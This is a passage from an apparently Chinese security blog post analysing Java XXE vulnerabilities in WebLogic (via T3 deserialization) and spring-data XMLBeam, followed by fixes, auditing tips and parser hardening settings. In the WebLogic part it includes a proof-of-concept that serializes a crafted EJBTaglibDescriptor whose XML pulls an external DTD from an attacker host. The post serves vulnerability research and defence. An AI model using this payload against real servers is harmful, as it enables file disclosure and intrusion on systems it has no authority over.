- e.printStackTrace();
- }
- return frc;
- }
- }
先看看其writeExternal方法,箭头所指之处就是构造payload的关键之处,this.epr是抽象类EndpointReference的对象,所以这里其定义的write函数肯定要被其子类实现,那么这里实际上是将结果写入到var2中,那么poc中只需要继承EndpointReference并读取我们的xml payload写入到var2中即可,之后将通过var1写入到序列化数据中

那么在其反序列化过程中调用readExternal将通过readFrom方法读取我们的xml payload,接下来就是一大段初始化的过程,直到加载javax.xml.ws.spi.Provider后调用其readEndpointReference来对xml数据流进行读取

从ForeignRecoveryContext的readExternal到漏洞触发点部分调用栈如下图所示:

接下来就到了xxe的触发点,这里解析xml的类也与之前分析的三个cve不同,这里的Unmarshaller 类将 XML 数据反序列化解析为java对象,然而这里并未添加任何防护措施,因此导致可以注入外部实体,从而产生xxe

第五处存在于Oracle/Middleware/wlserver_10.3/server/lib/weblogic.jar下的weblogic/servlet/ejb2jsp/dd/EJBTaglibDescriptor类,在该类的load函数中存在使用DocumentBuilderFactory进行xml解析,然后该工厂类是weblogic实现的子类,其中根据本地的配置weblogic.xml.jaxp.allow.externalDTD的值来选择是否设置以下两条featue来限制外部实体的加载,然而默认情况下可以加载外部实体,因此这两条feature失效
- this.delegate.setAttribute("http://xml.org/sax/features/external-general-entities", allow_external_dtd);
- this.delegate.setAttribute("http://xml.org/sax/features/external-parameter-entities", allow_external_dtd);
从weblogic输入流处理到反序列化入口的过程部分调用栈如下图所示:

在其load函数中只需控制var4即可,其为输入流可本地构造

那么只需要找到在何处调用了load方法即可,可以看到在其反序列化时调用的readExternal中将调用load方法,并且从数据流走向可以判断parse解析的入口参数是可控的

那么只需要按照writeExternal的逻辑构造序列化数据即可,其调用toString来传入EJBTaglibDescriptor的实例

在tostring方法中又调用该实例的toxml来将程序原来想要输出的数据输出到xmlwriter中并最终返回一个xml字符串输出为序列化数据,其中xmlwriter的println方法是真正负责写入数据的,其写入的即为xml数据

那么我们选择直接控制写入xmlwriter的数据即可

重写toxml如下:
- public void toXML(XMLWriter var1) {
- var1.println("<?xml version=\"1.0\" encoding=\"utf-8\"?>\n" +
- "<!DOCTYPE data SYSTEM \"http://192.168.3.199:8989/1.dtd\" [\n" +
- " <!ELEMENT data (#PCDATA)>\n" +
- " ]>\n" +
- "<data>data</data>");
- }
- }
然后本地覆盖原生EJBTaglibDescriptorc.class即可
poc:
- import weblogic.servlet.ejb2jsp.dd.EJBTaglibDescriptor;
- import java.io.FileOutputStream;
- import java.io.IOException;
- import java.io.ObjectOutputStream;
- public class weblogicxxe5 {
- public static void main(String[] args) throws IOException {
- Object instance = getObject();
- ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream("xxe3"));
- out.writeObject(instance);
- out.flush();
- out.close();
- }
- public static Object getObject() {
- EJBTaglibDescriptor umh = new EJBTaglibDescriptor();
- return umh;
- }
- }
2.2 代码层面修复
那么weblogic的这几个xxe都要多亏与T3协议的助攻,只需要在weblogic类加载路径中可以利用的类,只需要本地构造好payload,然后将序列化的数据以T3协议格式发送至其7001端口即可,那么weblogic在更新的补丁中,也针对这些类添加了相应的feature禁掉了外部实体,从而防止进行xxe攻击
- http://xml.org/sax/features/external-general-entities
- http://xml.org/sax/features/external-parameter-entities
- http://apache.org/xml/features/nonvalidating/load-external-dtd
并且通过以下属性禁用掉了xinclude并关掉了外部实体引用
- setXIncludeAware(false)
- setExpandEntityReferences(false)
2.3 如何避免xxe
2.2中从代码层面上单个点添加代码,实际上这种方法只是单纯防御了这几个类,如果在后续的开发中加入新的jar包中存在类有未添加feature的xml解析操作,并且能够进行xml操作的类可以进行序列化,那么仍然面临着导致xxe的风险。T3协议是非常重要的WebLogic内部的通讯协议,若直接禁用T3协议则有可能影响到正常业务运行,那么可以在weblogic控制台的筛选器配置中设置连接筛选器规则进行白名单限制,选择weblogic.security.net.ConnectionFilterImpl,将允许的IP地址或网段设置为allow,然后将除此之外的所有IP地址或网段设置为deny。
3.spring-data-XMLBeam XXE
3.1 漏洞点分析

该洞主要xmlbeam这个库的问题,而spring-data-commons又使用了xmlbeam来处理客户端传输的xml文件,解析其内容然后服务端响应返回,那么在解析xml中默认允许加载外部实体,从而导致xxe,属于有回显xxe,部分调用栈如下图所示,其中由Streaminput的readDocument进入xml数据的解析

又是熟悉的DocumentBuilder,可以看到在创建解析工厂以及调用parse解析之间并未添加任何feature来限制外部实体
pom依赖:
- <dependency>
- <groupId>org.xmlbeam</groupId>
- <artifactId>xmlprojector</artifactId>
- <version>1.4.13</version>
- </dependency>
- <dependency>
- <groupId>org.springframework.data</groupId>
- <artifactId>spring-data-commons</artifactId>
- <version>2.0.5.RELEASE</version>
- </dependency>

3.2 代码层面修复

xmlbeam用的为DocumentBuilderFactory来创建dom工厂,修复的为xmlbeam的处理xml的处理文件,修复后主要为设置一些features,用于禁止外部实体的加载,另外还添加了禁止内联 DocTypeDtd的加载,feature通过dom工厂的setFeature函数进行设置

本质处理流程没问题,只是处理前需要做一些防护措施,对于不需要的功能直接禁用掉
3.3 如何避免xxe
对于1.4.15版本之前未升级的xmlxbeam库,我们可自己在创建xml解析工厂类实例后为其设置feature禁用掉外部实体或者直接升级依赖版本到1.4.15以后。
0x03 JAVA中XXE 挖掘
java中解析xml的库众多,那么白盒中可以通过正则匹配导入相应xml解析库的类,再加以手工检测来判断是否存在,比如正则匹配以下常用库
- javax.xml.parsers.DocumentBuilderFactory;
- javax.xml.parsers.SAXParser
- javax.xml.transform.TransformerFactory
- javax.xml.validation.Validator
- javax.xml.validation.SchemaFactory
- javax.xml.transform.sax.SAXTransformerFactory
- javax.xml.transform.sax.SAXSource
- org.xml.sax.XMLReader
- org.xml.sax.helpers.XMLReaderFactory
- org.dom4j.io.SAXReader
- org.jdom.input.SAXBuilder
- org.jdom2.input.SAXBuilder
- javax.xml.bind.Unmarshaller
- javax.xml.xpath.XpathExpression
- javax.xml.stream.XMLStreamReader
- org.apache.commons.digester3.Digester
afanti师傅在挖掘weblogic的xxe时即通过匹配可序列化以及利用xml相关解析的库然后手工检测,其项目地址为:https://github.com/Afant1/JavaSearchTools,那么根据工具要求首先要通过jd-jui将jar包中的字节码文件恢复为java文件
以默认格式保存后即可使用javasearchtools.jar进行源码扫描


如下图所示该工具内置的正则能够匹配出我们之前分析的几个存在xxe漏洞的文件,当然该工具可能存在误报,只是作为辅助来缩小我们搜索的范围,那么接下来只需手工去扫描出来的类中去逐个确定即可
那么该工具判断xxe核心就是如下图所示的两个布尔值

分别是两种正则匹配规则,xml匹配大量内置xml解析库,是否可反序列化去匹配反序列化中的关键字,同时满足这两个条件的类将被筛选

那么挖掘其他地方的xxe时也可以使用这种正则匹配的方法来辅助检测,比如对于上面分析JavaMelody和xbeam时并不需要类具有序列化的特性,因此灵活根据实际制定匹配规则即可在其他组件的jar包中寻找可能存在xxe的点
0x04 总结
经过上面的分析,我们能够了解java中xxe的形成原因以及哪些xml处理类默认情况下能够导致xxe,当然还有其它类本文中可能未曾提及,但道理都是相通的,本文中分析的JavaMelody、Weblogic以及xbeam核心问题还是在涉及xml数据解析时引入外部可控的xml数据,但自身并未考虑是否可能产生xxe漏洞,未做到禁用外部实体的防御措施。https://find-sec-bugs.github.io/这个网站上也列出了常见的xml处理库的标准防御方法,那么总的来说,基于xxe的防御主要为以下三种:
1.设置feature为XMLConstants.FEATURE_SECURE_PROCESSING为true
这种方法实际上还是会加载外部实体但是会调用SecuritySupport.checkAccess中进行判断,判断中将外部实体的协议和允许的白名单协议进行匹配,因为XMLConstants.FEATURE_SECURE_PROCESSING将设置Property.ACCESS_EXTERNAL_DTD和Property.ACCESS_EXTERNAL_SCHEMA两个属性设置为空,而解析节点之前将根据这两个属性来设置fAccessExternalDTD为空,接着解析节点过程中如果加载外部实体为true,所以会进入checkaccess函数里面以fAccessExternalDTD作为白名单协议数组,而其值已经被置空,所以实际上所有协议被禁用,从而以此方式来达到防御xxe,比如效果如下所示

2.设置feature的http://apache.org/xml/features/disallow-doctype-decl为true
从该feature的字面意思也能猜到设置该值为true实际上禁用了(dtd)文档定义类型,在解析xml文件的过程中解析Doctype时将判断fDisallowDoctype属性是否为true,若为true则直接报错,所以这么设置就彻底杜绝了xxe漏洞,这种方法完全杜绝了所有dtd的声明,包括内部实体

3.如果想使用内部实体,单纯禁用外部实体则设置以下两个值即可,则不会进行doctype的解析,从而不会报错,xml解析其他实体正常进行
- FEATURE = "http://xml.org/sax/features/external-parameter-entities";
- dbf.setFeature(FEATURE, false);
- FEATURE = "http://xml.org/sax/features/external-general-entities";
- dbf.setFeature(FEATURE, false);
参考:
https://blog.spoock.com/2018/10/23/java-xxe/
https://www.leadroyal.cn/?p=914
https://www.leadroyal.cn/?p=930
https://find-sec-bugs.github.io/bugs.htm#XXE_DOCUMENT
https://xz.aliyun.com/t/7105#toc-3
https://www.cnblogs.com/-zhong/p/11246369.html
https://paper.seebug.org/906/ weblogic 多个xxe
https://blog.csdn.net/he_and/article/details/89843004
Java XXE漏洞典型场景分析的更多相关文章
- Java反序列化漏洞Apache CommonsCollections分析
Java反序列化漏洞Apache CommonsCollections分析 cc链,既为Commons-Collections利用链.此篇文章为cc链的第一条链CC1.而CC1目前用的比较多的有两条链 ...
- Java反序列化漏洞通用利用分析
原文:http://blog.chaitin.com/2015-11-11_java_unserialize_rce/ 博主也是JAVA的,也研究安全,所以认为这个漏洞非常严重.长亭科技分析的非常细致 ...
- Lib之过?Java反序列化漏洞通用利用分析
转http://blog.chaitin.com/ 1 背景 2 Java反序列化漏洞简介 3 利用Apache Commons Collections实现远程代码执行 4 漏洞利用实例 4.1 利用 ...
- 学习笔记 | java反序列化漏洞分析
java反序列化漏洞是与java相关的漏洞中最常见的一种,也是网络安全工作者关注的重点.在cve中搜索关键字serialized共有174条记录,其中83条与java有关:搜索deserialized ...
- 听补天漏洞审核专家实战讲解XXE漏洞
对于将“挖洞”作为施展自身才干.展现自身价值方式的白 帽 子来说,听漏洞审核专家讲如何挖掘并验证漏洞,绝对不失为一种快速的成长方式! XXE Injection(XML External Entity ...
- Java反序列化漏洞分析
相关学习资料 http://www.freebuf.com/vuls/90840.html https://security.tencent.com/index.php/blog/msg/97 htt ...
- java中xxe漏洞修复方法
java中禁止外部实体引用的设置方法不止一种,这样就导致有些开发者修复的时候采用的错误的方法 之所以写这篇文章是有原因的!最早是有朋友在群里发了如下一个pdf, 而当时已经是2019年1月末了,应该不 ...
- Java 常用List集合使用场景分析
Java 常用List集合使用场景分析 过年前的最后一篇,本章通过介绍ArrayList,LinkedList,Vector,CopyOnWriteArrayList 底层实现原理和四个集合的区别.让 ...
- Apache Roller 5.0.3 XXE漏洞分析
下载5.0.2的版本来分析 5.0.2的war包地址 http://archive.apache.org/dist/roller/roller-5/v5.0.2/bin/roller-weblogge ...
随机推荐
- Arp欺骗和DNS投毒
中间人攻击 ARP缓存攻击 ARP(Address Resolution Protocol,地址解析协议)是一个位于TCP/IP协议栈中的网络层,负责将某个IP地址解析成对应的MAC地址.简单来说,就 ...
- 二、Windows安装与简单使用MinIO
MinIO的官方网站非常详细,以下只是本人学习过程的整理 一.MinIO的基本概念 二.Windows安装与简单使用MinIO 三.Linux部署MinIO分布式集群 四.C#简单操作MinIO 一. ...
- 树莓派3B/3B+/4B 刷机装系统烧录镜像教程
树莓派3B/3B+/4B 刷机装系统烧录镜像教程 树莓派 背景故事 刚拿到树莓派的第一件事,应该就是要装系统了,那么应该怎么操作呢?下面就给大家介绍一下吧. 硬件准备 树莓派:3B/3B+/4B,本教 ...
- SunOS与Solaris系统的对应关系
下文绝大部分译自维基百科Solaris词条的"历史"部分: http://en.wikipedia.org/wiki/Solaris_(operating_system)#Hist ...
- DLL劫持漏洞
写文章的契机还是看沙雕群友挖了十多个DLL劫持的漏洞交CNVD上去了... 就想起来搜集整理一下这部分 0x01 前言 DLL(Dynamic Link Library)文件为动态链接库文件,又称&q ...
- 高效编程:在IntelliJ IDEA中使用VIM
硬核干货分享,欢迎关注[Java补习课]成长的路上,我们一起前行 ! <高可用系列文章> 已收录在专栏,欢迎关注! 概述 Vim是一个功能强大.高度可定制的文本编辑器; 具体有多强大,我现 ...
- Linux搭建Radius服务器
安装环境介绍 以下服务器信息为该文档安装Radius服务环境 服务器信息:CentOS7 内核版本:3.10.0-1062.el7.x86_64 安装软件版本 freeradius-utils-3.0 ...
- 记一次Orika使用不当导致的内存溢出
hprof 文件分析 2021-08-24,订单中心的一个项目出现了 OOM 异常,使用 MemoryAnalyzer 打开 dump 出来的 hprof 文件,可以看到 91.27% 的内存被一个超 ...
- noip35
T1 考场乱搞出锅了... 正解: 把原序列按k往左和往右看成两个序列,求个前缀和,找下一个更新的位置,直接暴跳. Code #include<cstdio> #include<cs ...
- NOIP 模拟 10 考试总结
T1 一道很妙的题,打暴力分也很多,但是考试的时候忘开 long long 了. 题解 T2 一道挺水的题,不过...(打挂了) 题解 T3 此题甚妙,转化真多,不过对思维是一个非常大的扩展 题解 考 ...